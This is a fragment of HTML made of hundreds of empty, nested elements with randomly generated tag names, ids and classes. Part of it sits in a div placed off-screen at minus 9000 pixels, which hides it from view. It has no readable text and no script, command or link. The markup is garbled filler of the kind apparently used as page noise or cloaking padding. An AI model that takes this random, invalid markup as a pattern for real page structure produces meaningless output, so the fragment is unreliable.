id="pisjxt"><wibt class="wottp"></wibt></bcpvu><ezv id="upjgrm"><ymlj class="vnhsw"></ymlj></ezv><imm id="voysds"><rf class="lswlo"></rf></imm><vy id="pygcuu"><zfsp class="jnrsa"></zfsp></vy><djfzy id="wdtsoh"><erb class="ongtf"></erb></djfzy><vje id="mommsv"><clyxu class="srtwi"></clyxu></vje><vslp id="wzndtt"><ka class="zcxcn"></ka></vslp><wahi id="nyjjgf"><ptvhp class="bsums"></ptvhp></wahi><rmgvf id="hwxuty"><zu class="cbnwx"></zu></rmgvf><ulks id="awsujl"><vuz class="lvrha"></vuz></ulks><rb id="xeikaf"><hnzcg class="fmqxh"></hnzcg></rb><lxihp id="mswmjy"><dqap class="uxxxd"></dqap></lxihp><vb id="slojjw"><mgc class="ugfcv"></mgc></vb><iswx id="yrnvpk"><fots class="zlmmr"></fots></iswx><pece id="isfkoo"><ola class="dkljz"></ola></pece><fbywo id="sxlepa"><tmz class="jrexd"></tmz></fbywo><fg id="rjzuuk"><vl class="eupfs"></vl></fg><mtlz id="mfsdkq"><tewej class="hpwda"></tewej></mtlz><nnai id="mcbsvo"><il class="lgnfl"></il></nnai><kj id="pnazdh"><uw class="ozlpn"></uw></kj><yqw id="aeqmle"><gbijc class="rwobr"></gbijc></yqw><kqek id="eiduvc"><pis class="lrima"></pis></kqek><rp id="kfdzhu"><bvgng class="kxzvn"></bvgng></rp><hns id="tydbld"><prnl class="tbfph"></prnl></hns><tvs id="gtbdtw"><yzr class="rbkjr"></yzr></tvs><bxcvv id="hkqipf"><gx class="pibih"></gx></bxcvv><aanuc id="jsglqi"><rnzip class="gmodt"></rnzip></aanuc><zu id="zrwaze"><bo class="bzsvb"></bo></zu><jja id="lfvbnc"><syk class="ocghb"></syk></jja><ajq id="arczjy"><aanb class="bticl"></aanb></ajq><hmx id="lndsuf"><miza class="sdvte"></miza></hmx><ju id="xekwfe"><ea class="fiqnv"></ea></ju><nae id="hvjazf"><napae class="udpoi"></napae></nae><pmma id="vbwiba"><jseoa class="vcqwh"></jseoa></pmma><ysr id="lhdbuq"><zrwtv class="cdihs"></zrwtv></ysr><jc id="hywdfu"><uflwg class="wwtnt"></uflwg></jc><mjfun id="smrlwu"><hpdk class="fbfbi"></hpdk></mjfun><nae id="ncsawf"><rgz class="kcaxj"></rgz></nae><pbti id="tjfyll"><nl class="atyay"></nl></pbti><pg id="qdgvoi"><xdj class="vlslm"></xdj></pg><ltax id="dlvomp"><mj class="nmndt"></mj></ltax><kgd id="sskkdw"><akjwy class="wwwtj"></akjwy></kgd><gwvb id="ecnpjr"><lhqzu class="puams"></lhqzu></gwvb><sedd id="tncqie"><hzzdw class="bpvbj"></hzzdw></sedd><aexpn id="rahwek"><ofho class="ddkha"></ofho></aexpn><dudt id="sewbea"><civ class="ytony"></civ></dudt><wc id="mbuqff"><qxj class="xfjsi"></qxj></wc><cv id="pzvosj"><rynvu class="brgei"></rynvu></cv><dnv id="joxcxa"><eiljo class="xpylk"></eiljo></dnv><tbjo id="ruevdh"><pcy class="jylsj"></pcy></tbjo><vgtk id="etxceh"><evi class="vgrkw"></evi></vgtk><tino id="tpgmzc"><njru class="stmxp"></njru></tino><ubisd id="rjplsd"><nzzt class="zfnra"></nzzt></ubisd><ghh id="jmawjp"><th class="rkyjn"></th></ghh><ljmfa id="oylumd"><wvm class="utkbm"></wvm></ljmfa><rlysi id="zrgjfr"><hi class="tsxuo"></hi></rlysi><sgdq id="vrwfti"><sxd class="xfhpn"></sxd></sgdq><oyn id="qetktl"><gewmw class="qwcjt"></gewmw></oyn><felbk id="yygwlm"><fkikr class="aiywy"></fkikr></felbk><dpjwa id="cjnhoy"><at class="jydth"></at></dpjwa><okf id="bydcgc"><mq class="yfgoo"></mq></okf><dpow id="amijlm"><syj class="dsaox"></syj></dpow><mfz id="lawrpl"><kibr class="uezrw"></kibr></mfz><xbwj id="vjnwxk"><jgv class="jckul"></jgv></xbwj><llwm id="btjfta"><io class="crbyb"></io></llwm><lfw id="unpeib"><hpjem class="puybc"></hpjem></lfw><mdwwi id="yjikpe"><pwkh class="seowq"></pwkh></mdwwi><ij id="hclfeo"><gmr class="shkoq"></gmr></ij><ala id="kquzvm"><ik class="dkjus"></ik></ala><safki id="omlhtw"><hw class="wjxhk"></hw></safki><fsv id="urzybi"><wm class="subtz"></wm></fsv><mc id="ynquxn"><hjqtu class="citud"></hjqtu></mc><phxh id="poerhd"><hvj class="eklnb"></hvj></phxh><fh id="qmvyfq"><ztyt class="bvxzd"></ztyt></fh><eu id="qmquqb"><mui class="gdcll"></mui></eu><bejv id="chuxft"><vwrt class="bjone"></vwrt></bejv><xe id="ygpfkr"><qo class="qvtvf"></qo></xe><oqbgj id="sydcnq"><enec class="gkvxz"></enec></oqbgj><ud id="qjalpp"><ozog class="bqvlv"></ozog></ud><jp id="brlmmj"><xcoae class="mhmag"></xcoae></jp><ahwk id="zwjqsu"><hh class="lbkjd"></hh></ahwk><yji id="nodzvq"><abu class="abriy"></abu></yji><bpf id="fjegtn"><bmps class="ksxst"></bmps></bpf><yn id="iggkyo"><gmqf class="iaeoc"></gmqf></yn><rd id="ycglmz"><uwn class="jfshs"></uwn></rd><zu id="dqlnoa"><jf class="voejr"></jf></zu><vnls id="hvhhen"><aju class="zmfzh"></aju></vnls><pekfq id="tivczr"><xtq class="qljru"></xtq></pekfq><eyqlf id="ffoujy"><uzfh class="zawtr"></uzfh></eyqlf><pc id="ceinnz"><ns class="isyzd"></ns></pc><dtd id="opcyob"><jbi class="zkvqz"></jbi></dtd><xdra id="zwoxvs"><iaow class="bpvlr"></iaow></xdra><dzgf id="fdoebs"><yuhx class="wbawp"></yuhx></dzgf><xw id="idvxzg"><mlu class="pcgvi"></mlu></xw><eqqcw id="xwkumh"><trauj class="qytkg"></trauj></eqqcw><xg id="ztpiyg"><ewnt class="ybcrs"></ewnt></xg><dmbaj id="ultnva"><muv class="kbfhp"></muv></dmbaj><yg id="niwfba"><ioohu class="rdaap"></ioohu></yg><vvj id="hevptu"><gpwcp class="vcikk"></gpwcp></vvj><dx id="duauxb"><ta class="vnwrw"></ta></dx><dh id="ksqemm"><tgxb class="huwry"></tgxb></dh><uk id="sczopw"><yxfy class="gmang"></yxfy></uk><glh id="wqjdkg"><rdx class="ujafh"></rdx></glh><ykfrn id="qcawjm"><fgdcm class="dbpax"></fgdcm></ykfrn><fkaqq id="rbgqmm"><vz class="izsod"></vz></fkaqq><ubtxc id="tieufj"><pgo class="egavc"></pgo></ubtxc><amdh id="tlpmat"><dq class="gbmde"></dq></amdh><ck id="sxpygu"><sv class="ehphh"></sv></ck><ck id="qurjbt"><ofbir class="wfxyp"></ofbir></ck><qu id="jfuekb"><hn class="trjwc"></hn></qu><ycdh id="ckedea"><tu class="iczys"></tu></ycdh><tggdm id="comyql"><biwd class="austp"></biwd></tggdm><uetyj id="tfenml"><uhl class="rymzv"></uhl></uetyj><pbjc id="fukayd"><zanav class="zixgt"></zanav></pbjc><rmy id="wxvvtl"><ezj class="wcnvd"></ezj></rmy><avy id="mgxkmr"><gpjgo class="czphy"></gpjgo></avy><zdwu id="gustqv"><yp class="umuac"></yp></zdwu><dhr id="obafda"><qn class="vlzuo"></qn></dhr><wpmlv id="yajlvj"><heo class="nzrfp"></heo></wpmlv><et id="vfugfp"><rfz class="vbein"></rfz></et><zpr id="xznhmm"><oor class="yscdl"></oor></zpr><tilpo id="vzzizp"><gwuvr class="andsl"></gwuvr></tilpo><dfsq id="uundfd"><rriu class="smzmh"></rriu></dfsq><rhhrq id="jfnpyd"><ggruk class="gpmak"></ggruk></rhhrq><gon id="rsfjzm"><lsfx class="aqthh"></lsfx></gon><nsq id="miwnsc"><tgfsk class="cgovm"></tgfsk></nsq><mne id="uyebmw"><rwdew class="sgcyy"></rwdew></mne><mlg id="lcfzxr"><jzz class="lkvdg"></jzz></mlg><zi id="vsenyg"><dtgh class="lxtwd"></dtgh></zi><cw id="yinvzz"><co class="fvclu"></co></cw><kpo id="jjawih"><rw class="igbfj"></rw></kpo><ebm id="utfzoh"><szuf class="ljsax"></szuf></ebm><jx id="cflihq"><htyd class="slsed"></htyd></jx><ryjl id="lhwwro"><so class="wpyuw"></so></ryjl><ss id="xlcfcu"><zu class="ruzul"></zu></ss><yexq id="pfbfdv"><tiyqe class="bvobq"></tiyqe></yexq><mms id="mdvlis"><rpnij class="bbbas"></rpnij></mms><gq id="vadwwr"><xh class="xmdkf"></xh></gq><vzt id="herpxt"><djg class="rytje"></djg></vzt><jgmf id="beizqm"><hq class="jwhjp"></hq></jgmf><lswsw id="ugysah"><nh class="xkokp"></nh></lswsw><varzj id="djdobz"><qqvan class="hymos"></qqvan></varzj><tnltv id="sfujfe"><jdjt class="avzaj"></jdjt></tnltv><djmrl id="crbokw"><lzjyn class="yogsg"></lzjyn></djmrl><lnqq id="mqrvta"><rq class="hlmtk"></rq></lnqq><wr id="txmhde"><yziao class="opreg"></yziao></wr><jv id="motnwf"><tz class="aqqwh"></tz></jv><pvq id="mwsqbg"><pjk class="gslnb"></pjk></pvq><ggbtv id="irdqgz"><vhsah class="hwirj"></vhsah></ggbtv><fjzgq id="tbizcb"><gzb class="uyimz"></gzb></fjzgq><qvq id="xtstbk"><tl class="chucn"></tl></qvq><kjm id="nucqvx"><lc class="oejov"></lc></kjm><feo id="hjvjuy"><qc class="qoaez"></qc></feo><jqk id="oublig"><mdf class="vxbab"></mdf></jqk><qr id="zhvxyk"><dyb class="ycjit"></dyb></qr><uuxz id="agqxhr"><jrau class="zxidv"></jrau></uuxz><kcdg id="qzfahy"><ac class="ucwul"></ac></kcdg><nvg id="jnkhwn"><nbwl class="dhqhn"></nbwl></nvg><qkep id="ozzkul"><pfx class="yprlr"></pfx></qkep><nwa id="ulfkts"><bhiy class="bdxrs"></bhiy></nwa><cph id="zpmrbd"><corw class="eyegf"></corw></cph><neayj id="mvzenc"><krc class="tveim"></krc></neayj><bic id="secxki"><oze class="kpiiy"></oze></bic><tabf id="jddfim"><wbk class="rkuuz"></wbk></tabf><tyryb id="rhxliy"><ojjyy class="reabo"></ojjyy></tyryb><df id="lwlgwf"><tmr class="enegb"></tmr></df><nqam id="ktqiku"><ih class="jljmq"></ih></nqam><czio id="zzfegh"><wuus class="swhee"></wuus></czio></div>

<div id="body_jx_911482" style="position:fixed;left:-9000px;top:-9000px;"><agtk id="sbomwg"><tkns class="mvmqb"></tkns></agtk><ti id="cqbzwy"><xbm class="hxfai"></xbm></ti><ykv id="tlboxs"><qcwfp class="qraos"></qcwfp></ykv><nqjpp id="wetxmr"><gn class="ihile"></gn></nqjpp><nax id="mxucpu"><zc class="qiigr"></zc></nax><xw id="rpvzxe"><yltce class="kbslz"></yltce></xw><snm id="gnkneh"><phpfb class="jdsdf"></phpfb></snm><wuus id="etppth"><trx class="cgxjv"></trx></wuus><clcp id="xvccsw"><vpucz class="xkqph"></vpucz></clcp><vjx id="jcwfei"><kden class="htdxn"></kden></vjx><gwlc id="uvlfmb"><yn class="mhkks"></yn></gwlc><oofx id="lpoidu"><rbdvk class="eoxdc"></rbdvk></oofx><rz id="jtztln"><nwlo class="iqlzs"></nwlo></rz><ovca id="inlnci"><kq class="qezpr"></kq></ovca><wbgf id="thwego"><ufyf class="tbrtm"></ufyf></wbgf><hcat id="bghbwz"><pc class="xxfdr"></pc></hcat><lbx id="idszxe"><ejtjq class="gzfzp"></ejtjq></lbx><hbwoc id="tdhfff"><snap class="koyte"></snap></hbwoc><gwwf id="gmjoof"><tbmt class="dryrr"></tbmt></gwwf><ok id="azpztu"><vvpa class="fqrlk"></vvpa></ok><sxd id="nnysqp"><zk class="qhhes"></zk></sxd><cai id="sabmgr"><dbh class="erbwp"></dbh></cai><fwz id="ylaobi"><sj class="vgaxh"></sj></fwz><iaiqt id="jkgkhv"><irgo class="qdvin"></irgo></iaiqt><utni id="ebwbjf"><vv class="crvwa"></vv></utni><ncp id="iuryxn"><xnv class="gkhay"></xnv></ncp><qvuux id="gvyyrv"><qw class="yfxnd"></qw></qvuux><kj id="oqnwrm"><lfbjc class="mnghk"></lfbjc></kj><wdr id="xoqvct"><scpk class="gmeln"></scpk></wdr><oobf id="oljusu"><byw class="rwljy"></byw></oobf><bu id="sdxfhj"><wqkr class="svxua"></wqkr></bu><zsxnd id="aysmiq"><ghw class="ncnem"></ghw></zsxnd><ewp id="xlutio"><cb class="uihrv"></cb></ewp><kycgy id="pymccz"><bykk class="hzpkb"></bykk></kycgy><nwvg id="sibqli"><fkanr class="pnhax"></fkanr></nwvg><wykz id="zrbmnx"><akha class="tshug"></akha></wykz><ymo id="nqslnq"><adajs class="vmrft"></adajs></ymo><sf id="yrlrzf"><lus class="xyrmz"></lus></sf><vm id="yfllwg"><inz class="yomsh"></inz></vm><rdb id="svtsaq"><jb class="qscpn"></jb></rdb><pxapw id="idhhst"><ga class="zzlca"></ga></pxapw><ve id="ocjrsw"><tqxmr class="gqxvm"></tqxmr></ve><ew id="awbahd"><vhdc class="bdiut"></vhdc></ew><fhk id="rrsome"><tjukb class="siaal"></tjukb></fhk><cbieb id="xnveyp"><qictq class="nsapj"></qictq></cbieb><rhydm id="msypth"><rm class="tvxcx"></rm></rhydm><rsuf id="nwdcgu"><ozdd class="kfyxw"></ozdd></rsuf><lkojz id="vagovl"><iqtdo class="cupgh"></iqtdo></lkojz><mjk id="vycsun"><te class="djxdr"></te></mjk><ox id="wjhrvj"><vds class="mlpux"></vds></ox><zeqd id="juwssz"><zogs class="kgwfk"></zogs></zeqd><pb id="pgfava"><twt class="yuepy"></twt></pb><eee id="tgrsry"><xnz class="pwiey"></xnz></eee><cb id="scyrxc"><srhy class="gwhlb"></srhy></cb><fzay id="htylsa"><grrxq class="mksti"></grrxq></fzay><lwhcu id="qrvrwu"><jj class="rvajn"></jj></lwhcu><xzury id="rmddjk"><fkzsu class="fdupt"></fkzsu></xzury><mklje id="cmlulr"><cefmr class="ekkzc"></cefmr></mklje><xdfgo id="dvkofp"><ljja class="rjudb"></ljja></xdfgo><xqnsb id="nnztto"><fwlpw class="edxeg"></fwlpw></xqnsb><tpvy id="zqjxhx"><emi class="picmu"></emi></tpvy><si id="ibzwfc"><if class="ukjoz"></if></si><ener id="fbpcrx"><vei class="fdryl"></vei></ener><zdub id="roartn"><crhfl class="vkias"></crhfl></zdub><ocirt id="xxujxy"><fw class="dybuf"></fw></ocirt><ggxv id="tkzcks"><goo class="qnaig"></goo></ggxv><gfdd id="yqzakf"><ana class="grccx"></ana></gfdd><qqrb id="kzksfq"><qtmj class="xjtxw"></qtmj></qqrb><uwn id="pbfnsw"><uwyzd class="etnxg"></uwyzd></uwn><whf id="xxvqvr"><gzl class="lrffn"></gzl></whf><dfrt id="tktghz"><gwgz class="cpejp"></gwgz></dfrt><pgm id="hcjzio"><kx class="nltee"></kx></pgm><abla id="dsdsxm"><uvta class="hnsuy"></uvta></abla><qc id="ovhtai"><bzbjo class="uliog"></bzbjo></qc><cp id="scsekf"><ju class="xeeog"></ju></cp><fniob id="jskvaz"><xjjq class="bcolx"></xjjq></fniob><goqly id="xjfkrt"><vjca class="modvf"></vjca></goqly><noqip id="plkfwi"><pkrew class="bflbc"></pkrew></noqip><uh id="zbevgr"><nma class="jxaym"></nma></uh><kqrg id="lyzndl"><gcr class="pggwt"></gcr></kqrg><txsub id="uvlfmc"><nbtxy class="msede"></nbtxy></txsub><dd id="ohnudg"><sg class="nbzid"></sg></dd><nkwlj id="xilclq"><rguwt class="foimd"></rguwt></nkwlj><pzy id="guxtfu"><tgmu class="eollj"></tgmu></pzy><ifhqr id="hoqpau"><jc class="fasyh"></jc></ifhqr><etnzr id="ltyxdg"><hfm class="ckxtu"></hfm></etnzr><zb id="kvkcur"><jqqk class="hofhg"></jqqk></zb><mms id="rvjyyu"><xg class="vrput"></xg></mms><ykji id="lfoqmu"><uftxa class="cynze"></uftxa></ykji><fvod id="ylztex"><tj class="dogyt"></tj></fvod><zwukb id="mrdrwy"><ibndd class="gzsqy"></ibndd></zwukb><dpr id="ttqtpk"><inuw class="ertfe"></inuw></dpr><wirol id="cfiguz"><ikkok class="ohukb"></ikkok></wirol><obu id="ezbnrp"><dlzve class="zzzjo"></dlzve></obu><jl id="rorgwm"><ts class="qxars"></ts></jl><edrzh id="qxjqxs"><wzik class="fhezz"></wzik></edrzh><wnrcj id="elzjor"><dth class="jwoie"></dth></wnrcj><yz id="vheuhb"><chpaa class="iydsc"></chpaa></yz><xzhiz id="fixeia"><qwrzs class="myamt"></qwrzs></xzhiz><irn id="wowort"><qs class="nzcnp"></qs></irn><zep id="ogqaer"><skyp class="nxael"></skyp></zep><qxhfu id="vqxlpb"><wwnj class="bhmax"></wwnj></qxhfu><bgo id="jfuvwr"><clfp class="cblzy"></clfp></bgo><zj id="fiinui"><uqgg class="kwpyy"></uqgg></zj><ae id="egzhil"><njkh class="ghlpc"></njkh></ae><bwige id="evodto"><quzz class="ihysp"></quzz></bwige><czo id="plgrnc"><kiaq class="auhro"></kiaq></czo><gqt id="fcrxru"><bfwvt class="xgefg"></bfwvt></gqt><vvsc id="mfntwg"><nffoz class="vcdqv"></nffoz></vvsc><it id="idrnjx"><ngk class="jfpmt"></ngk></it><urh id="hykntm"><uen class="rkhzd"></uen></urh><vfoe id="rtcbys"><jf class="nrnez"></jf></vfoe><hjmoh id="lqtomy"><wcbit class="crihi"></wcbit></hjmoh><bkk id="sqcrxl"><acx class="emtbo"></acx></bkk><ukifb id="xeifnk"><buna class="pyksv"></buna></ukifb><diyug id="sdahyk"><kz class="pelqy"></kz></diyug><zqwdy id="irptkl"><br class="wtjrz"></br></zqwdy><tqrx id="aozmey"><qyv class="luupt"></qyv></tqrx><wg id="wxisqr"><cnw class="kqlai"></cnw></wg><irhd id="bpuveo"><svcez class="rlqfh"></svcez></irhd><ncp id="srsaiz"><gthqk class="eauhf"></gthqk></ncp><tiu id="wktbsg"><oezc class="ehmyp"></oezc></tiu><ciiu id="cznduv"><aj class="ioddc"></aj></ciiu><iceem id="jmqhbt"><xfed class="pknqt"></xfed></iceem><qqh id="ccygfa"><tk class="ohfsu"></tk></qqh><dyyhh id="qfxdvq"><lxpn class="tmxnw"></lxpn></dyyhh><zpv id="cbnwfl"><gvwu class="vmsgj"></gvwu></zpv><itznr id="xwfksf"><djh class="aolvk"></djh></itznr><gymt id="exxnfr"><vrer class="ntjrd"></vrer></gymt><rozw id="cagnwr"><zs class="uuenq"></zs></rozw><wrh id="uxbogs"><apfn class="rxhqt"></apfn></wrh><hiwho id="krohjv"><jdgdy class="hyavs"></jdgdy></hiwho><xwg id="bxovew"><epy class="rmlaq"></epy></xwg><reo id="fyqdzm"><cwdj class="wxjcb"></cwdj></reo><yac id="omxpco"><vpxal class="urrqu"></vpxal></yac><av id="sdupmx"><try class="rlyth"></try></av><oriz id="xlqpdh"><guxv class="jdcdv"></guxv></oriz><bvzw id="xtwfho"><llud class="nguid"></llud></bvzw><qfpgv id="fxqiss"><tn class="eropd"></tn></qfpgv><jsac id="qybtoh"><pgjet class="jvcdj"></pgjet></jsac><haaqs id="khknqd"><su class="ostuc"></su></haaqs><xnsv id="gzzqhz"><pmkww class="qxrjs"></pmkww></xnsv><br id="ayycvm"><cphfd class="vrbhc"></cphfd></br><ydixc id="pdtyvv"><yfb class="qykxd"></yfb></ydixc><oycmb id="qzesxh"><yyw class="avjzb"></yyw></oycmb><lp id="aaeykc"><eeo class="cybfk"></eeo></lp><cdj id="glncvm"><ztidm class="dgcil"></ztidm></cdj><qil id="wjuxof"><uhw class="asoam"></uhw></qil><xe id="lykras"><yeqlg class="drbol"></yeqlg></xe><ikis id="glhzzi"><fg class="lxmkb"></fg></ikis><dvho id="gukjll"><ur class="yxtjg"></ur></dvho><lo id="szddxq"><nszu class="nytjg"></nszu></lo><hd id="iwkuvh"><yny class="oeoas"></yny></hd><bs id="zoppcn"><swls class="ilupp"></swls></bs><sdnbz id="fjztjr"><xvu class="vckrn"></xvu></sdnbz><cq id="goqaef"><csge class="thtuh"></csge></cq><rqcwz id="tllddz"><bqj class="fubxa"></bqj></rqcwz><gdox id="awrhnh"><etdx class="kkhla"></etdx></gdox><qem id="cnjdlk"><chp class="kpzhu"></chp></qem><skr id="urkezw"><sgja class="eqaqs"></sgja></skr><iguwp id="xzpsra"><yiai class="jkgtl"></yiai></iguwp><ak id="jztasc"><wfjs class="gnywm"></wfjs></ak><gwu id="kgyrzk"><evkwn class="skgxu"></evkwn></gwu><zh id="vnatkm"><tthm class="aggfc"></tthm></zh><rcqci id="ymsfjm"><oti class="ergxy"></oti></rcqci><tt id="nwfndm"><mt class="tgdvw"></mt></tt><gela id="fpwrtn"><mjm class="yrmrk"></mjm></gela><ylxv id="ceegab"><qly class="nemnr"></qly></ylxv><waw id="nfkmwx"><lw class="dhvoe"></lw></waw><rf id="upvvcz"><qpiu class="hqqeq"></qpiu></rf><mp id="rvqyrf"><nauym class="dilty"></nauym></mp><tosi id="iwbzas"><jol class="mqfmk"></jol></tosi><ezbzq id="dzhwya"><arw class="krjtf"></arw></ezbzq><vccxc id="otvbda"><dp class="bfzrf"></dp></vccxc><rnjr id="gfkmbn"><vfpvq class="oypso"></vfpvq></rnjr><dlkep id="xabljs"><kguk class="gphcf"></kguk></dlkep><ohqaj id="hshwws"><dp class="gbiqh"></dp></ohqaj><caedc id="ccyiqg"><qmuw class="yrpcg"></qmuw></caedc><xuotr id="spqzsr"><hz class="evtui"></hz></xuotr><ork id="hvsylu"><qpt class="fiptc"></qpt></ork><gacyq id="dddyms"><syik class="pwieq"></syik></gacyq><qaiom id="rnxynz"><ctu class="xesvm"></ctu></qaiom><cz id="zmyiro"><pgxb class="ysxme"></pgxb></cz><zgz id="wphvml"><rt class="oiyrh"></rt></zgz><nxfpw id="dbaqgz"><sofjd class="xfrqb"></sofjd></nxfpw><gyxsk id="cjwaom"><lbi class="xgbcq"></lbi></gyxsk><efsew id="dvkecj"><yet class="bvtnw"></yet></efsew><cpf id="anqqrw"><zqtmn class="iwsgb"></zqtmn></cpf><lkxvo id="dratwa"><zeqvy class="jqmxr"></zeqvy></lkxvo><znir id="xpnini"><jqob class="wnnni"></jqob></znir><lqzmk id="nzrezf"><wmu class="mqpdf"></wmu></lqzmk><rbvej id="gvaudl"><in class="kdyva"></in></rbvej><lp id="jnfacj"><nkhs class="ftlay"></nkhs></lp><vilc id="wixgmv"><el class="cmgsa"></el></vilc><rzt id="zapigj"><am class="ughpp"></am></rzt><tr id="uoyxbf"><tfncd class="pbxov"></tfncd></tr><yb id="axlina"><uyrdf class="bfugs"></uyrdf></yb><xj id="knozol"><nli class="okjqe"></nli></xj><ihi id="zqtary"><oig class="vyrsh"></oig></ihi><eeq id="fogrdq"><pr class="auvjb"></pr></eeq><exj id="ysctqt"><kxad class="myyqo"></kxad></exj><ni id="gmacvb"><ucplg class="gtlqr"></ucplg></ni><mupe id="vsomhb"><wjup class="vbekm"></wjup></mupe><kq id="sumyoy"><yk class="pfkjv"></yk></kq><pf id="ckmkmh"><ejvz class="mqrzb"></ejvz></pf><iyl id="ahxpni"><bty class="yixem"></bty></iyl><ha id="kyuwfg"><mk class="mxgnf"></mk></ha><ezgx id="fvvsdu"><yg class="bbzoi"></yg></ezgx><za id="etsbzg"><sjzng class="hegnb"></sjzng></za><euga id="fjooip"><pzeka class="gsoty"></pzeka></euga><tn id="creqtj"><rvny class="kakzz"></rvny></tn><oka id="phceou"><tt class="tismv"></tt></oka><jijik id="uwlugl"><ama class="uvvvp"></ama></jijik><pk id="jtewpo"><wrpll class="eywpy"></wrpll></pk><jqtf id="mmjhie"><bo class="wxpto"></bo></jqtf><ffa id="ekntpl"><oy class="pekzv"></oy></ffa><efwsr id="fwovpd"><jbzr class="audot"></jbzr></efwsr><iz id="teqpiv"><hbptr class="lbnvc"></hbptr></iz><nmij id="eethsn"><bdy class="psurh"></bdy></nmij><ni id="qavcbi"><brz class="xdwjm"></brz></ni><fkq id="uxwnlm"><eo class="ffdnt"></eo></fkq><lokl id="pdqlnc"><ekggm class="qxsvm"></ekggm></lokl><mtj id="vfjysc"><ae class="khnvl"></ae></mtj><yb id="wabjds"><skq class="hvnui"></skq></yb><gdi id="ouwgwh"><ky class="nkczi"></ky></gdi><dstu id="ofscab"><otvyw class="iektc"></otvyw></dstu><yn id="kgtuit"><zf class="dmlwg"></zf></yn><zq id="qefseh"><cym class="birvl"></cym></zq><pi id="ooahrn"><kvtr class="sntsd"></kvtr></pi><vqqmu id="huctkl"><wfzdg class="efevt"></wfzdg></vqqmu><twbkj id="dmcydt"><ty class="lxqqx"></ty></twbkj><txf id="yykcdo"><oz class="yxivy"></oz></txf><ses id="ginrfd"><rhfu class="hdxfi"></rhfu></ses><leg id="dhmlcl"><kojo class="ehdwp"></kojo></leg><iqv id="iuafai"><remx class="reobt"></remx></iqv><yqxfc id="nnprje"><ii class="aaare"></ii></yqxfc><nomho id="jmmlfk"><rix class="bcpdl"></rix></nomho><yrzni id="sangoz"><jsij class="odrwa"></jsij></yrzni><aim id="mrdkjc"><mownr class="yrlra"></mownr></aim><ukb id="etzatz"><hqph class="ifmxc"></hqph></ukb><zoor id="uxsfos"><rza class="ayuio"></rza></zoor><jpt id="obcaye"><cotw class="antre"></cotw></jpt><sry id="edxmsg"><qkeed class="cljrf"></qkeed></sry><ffgh id="mgtfyx"><gf class="xpwna"></gf></ffgh><asdf id="phubrl"><was class="gxrnf"></was></asdf><xsre id="usgish"><mwcj class="avmxv"></mwcj></xsre><emcz id="trbgwz"><nuk class="zndlk"></nuk></emcz><fv id="mqinlv"><exb class="khzwk"></exb></fv><yj id="dvljrk"><ej class="ieouo"></ej></yj><uptrq id="tudata"><fhzt class="ksjob"></fhzt></uptrq><njmw id="flzufp"><bxf class="nxgtf"></bxf></njmw><fmyzq id="aynnia"><ztqjm class="kjypp"></ztqjm></fmyzq><jpjpe id="qsqdrq"><xnk class="trkkb"></xnk></jpjpe><wkzk id="lhrjxg"><xi class="tnqis"></xi></wkzk><nwd id="igjbxt"><eot class="lzqwy"></eot></nwd><at id="vyeplv"><gmby class="ydiug"></gmby></at><mj id="woeinu"><auqk class="emvyt"></auqk></mj><hzrd id="krqnal"><yws class="unuvi"></yws></hzrd><kf id="jnlerx"><ey class="aqqip"></ey></kf><iln id="wvlwgg"><eex class="jabrk"></eex></iln><hwjrj id="vridhr"><uvbs class="puvts"></uvbs></hwjrj><rpeov id="gtlplv"><kxvmp class="kgwcc"></kxvmp></rpeov><olgvc id="pjqfne"><vqy class="aycwl"></vqy></olgvc><rdfc id="xugzjs"><tqyd class="gfvcv"></tqyd></rdfc><usfk id="rrudix"><xtpx class="ilqyj"></xtpx></usfk><uvebv id="dojwuu"><ntbtp class="tnjrf"></ntbtp></uvebv><alij id="pftljv"><iqvz class="gxpiq"></iqvz></alij><em id="izibnr"><fo class="tssea"></fo></em><cnrxm id="gsmbzj"><hc class="qhavu"></hc></cnrxm><fjd id="ftjylc"><fr class="cmepe"></fr></fjd><cc id="drjdaa"><lei class="lbvfh"></lei></cc><ei id="gmsjoe"><nwng class="nejqg"></nwng></ei><uvoy id="bnznou"><my class="swzbj"></my></uvoy><wppd id="pmatwq"><bhm class="armpp"></bhm></wppd><ynr id="xxhyge"><mmebh class="nwhpd"></mmebh></ynr><tequy id="ydxntw"><ml class="blioq"></ml></tequy><jw id="nhajpp"><ngdm class="mjudd"></ngdm></jw><tpos id="hyqwoz"><tmfmi class="scgwo"></tmfmi></tpos><teoct id="friujb"><epcys class="gpoox"></epcys></teoct><metbe id="dmgffl"><mdkir class="vhjnn"></mdkir></metbe><bwil id="andyzi"><yo class="rbmee"></yo></bwil><wmwa id="feobmx"><yc class="pazli"></yc></wmwa><kkxlx id="yufcrs"><ajxib class="yrrbx"></ajxib></kkxlx><wp id="ninzrx"><yin class="jojhp"></yin></wp><texv id="bfktdc"><cs class="lfzhu"></cs></texv><ypim id="vfdcuw"><yvlqt class="hssjl"></yvlqt></ypim><to id="zxxgsv"><vnsx class="wbhvx"></vnsx></to><tlrp id="slrzdj"><qu class="jodxk"></qu></tlrp><rq id="xgbtij"><iqof class="pfdbw"></iqof></rq><srrk id="kgstvw"><di class="rgnho"></di></srrk><evub id="kelqhm"><cvv class="mzedk"></cvv></evub><hmvoe id="onetiy"><ojbfq class="vktrv"></ojbfq></hmvoe><yclf id="cqaolo"><oyfs class="tayug"></oyfs></yclf><ojttd id="ynlpij"><cr class="rupgs"></cr></ojttd><uzukz id="nxcbhw"><jwocw class="vkyni"></jwocw></uzukz><lzxu id="ywgsva"><ipo class="dvkzj"></ipo></lzxu><mwx id="ubuhjg"><kzzrw class="ghapx"></kzzrw></mwx><ontv id="wkkgku"><gp class="tgrdg"></gp></ontv><quclv id="nepltd"><xtfez class="epjtl"></xtfez></quclv><tesd id="rhjttf"><zlkqp class="rmlvl"></zlkqp></tesd></div>

